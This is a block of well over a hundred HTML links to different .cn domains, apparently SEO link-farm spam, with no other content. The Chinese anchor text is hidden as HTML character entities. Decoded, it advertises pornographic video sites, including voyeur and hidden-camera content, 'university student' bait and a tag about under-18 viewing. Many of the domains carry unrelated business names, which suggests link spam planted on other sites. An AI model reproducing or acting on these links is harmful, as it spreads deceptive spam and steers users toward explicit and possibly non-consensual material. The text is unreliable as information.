<a href="http://kkc28.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://46tz.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://bailashu.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://0595auto.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://akjfga.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://kuav.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://macauasia.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://hoap.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://eyunf.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://angdong.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://88816.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://i7ww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://3yic.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ueaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://77eat.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shanang.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gaimou.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aiqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://nouyan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szdl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://xianu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://szbter.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://re-dna.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://j90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://hebri.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuicool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://075888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://xp326.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://51weilan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://33885.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://first2move.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btspay.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dz158.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://tunjian.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://sujiantao.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mlbar.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
